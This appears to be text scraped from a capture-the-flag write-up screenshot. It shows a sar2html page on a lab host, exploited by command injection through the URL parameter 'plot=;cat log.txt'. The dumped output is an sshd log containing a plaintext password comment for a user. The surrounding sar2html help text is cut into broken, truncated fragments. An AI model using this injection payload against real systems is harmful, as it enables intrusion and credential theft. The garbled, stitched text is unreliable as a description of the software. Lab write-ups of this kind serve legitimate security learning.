 10.10.136.244/joomla/_test/index.php?plot=;cat log.txt
Exploit-DB Chocolate1 Chocolate2 Chocolate3
sar2html
(Donate if you like!)
New ;cat log.txt
Select Host
Select Host
HPUX
Linux
SunOS
Aug 20 11:16:26 parrot sshd[2443]: Server listening on 0.0.0.0 port 22.
Aug 20 11:16:26 parrot sshd[2443]: Server listening on :: port 22.
Aug 20 11:16:35 parrot sshd[2451]: Accepted password for basterd from 10.1.1.1 port 49824 ssh2 #pass: superduperp@$$
Aug 20 11:16:35 parrot sshd[2451]: pam_unix(sshd:session): session opened for user pentest by (uid=0)
Aug 20 11:16:36 parrot sshd[2466]: Received disconnect from 10.10.170.50 port 49824:11: disconnected by user
Aug 20 11:16:36 parrot sshd[2466]: Disconnected from user pentest 10.10.170.50 port 49824
Aug 20 11:16:36 parrot sshd[2451]: pam_unix(sshd:session): session closed for user pentest
Aug 20 12:24:38 parrot sshd[2443]: Received signal 15; terminating.
COLLECTING SAR DATA
1. Use sar2ascii to generate a report:
• Download following tool to collect sar data from servers: sar2ascii.tar.
• Untar it on the server which you will examine performance data.
• For HPUX servers run "sh sar2ascii".
under /tmp directory.
port" button to upload the
word and click "Capture
mmand prompt.
lines to crontab:
INSTALLATION